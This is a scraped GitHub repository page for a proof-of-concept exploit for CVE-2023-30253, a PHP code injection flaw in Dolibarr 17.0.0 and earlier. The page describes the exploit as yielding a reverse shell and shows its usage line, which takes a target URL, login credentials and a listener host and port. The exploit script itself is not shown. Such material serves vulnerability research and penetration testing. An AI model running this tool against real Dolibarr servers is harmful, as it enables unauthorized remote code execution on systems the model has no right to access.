 nikn0laty / Exploit-for-Dolibarr-17.0.0-CVE-2023-30253 Public
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
nikn0laty Update exploit.py b2a4946 · 4 months ago 6 Commits
README.md Update README.md 4 months ago
exploit.py Update exploit.py 4 months ago
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253) , PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001